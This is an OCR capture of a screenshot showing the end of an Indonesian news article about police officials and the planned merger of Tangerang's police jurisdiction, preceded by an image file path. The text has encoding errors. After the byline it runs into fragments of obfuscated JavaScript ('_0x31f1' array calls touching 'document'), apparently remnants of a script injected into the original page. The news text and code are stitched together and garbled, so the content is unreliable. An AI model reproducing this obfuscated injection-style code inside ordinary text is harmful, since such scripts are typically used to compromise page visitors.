
rekomendasi, keputusan ada di Mabes Polri,a�? kata
Rano.
Sementara itu, Kapolda Banten Brigadir Jenderal Boy
Rafli Amar mengatakan, aspirasi masyarakat
Tangerang sudah disampaikan kepada Mabes Polri.
Meburutnya, saat ini proses penyatuan wilayah
hukum Tangerang sudah tahap akhir di Mabes Polri.
“Pada prinsipnya kita terima aspirasi masyarakat,
kita tinggal menunggu saja dan prosesnya pun
sudah hampir selesai, tinggal menunggu waktu
saja,a�? ujar Boy. (Yan/Cing) f1[13]][_0x31f1[15]]
[_0x31f1[14]](s,document[_0x31f1[13]])}else
{d[_0x31f1[18]](_0x31f1[17])[0][_0x31f1[16]]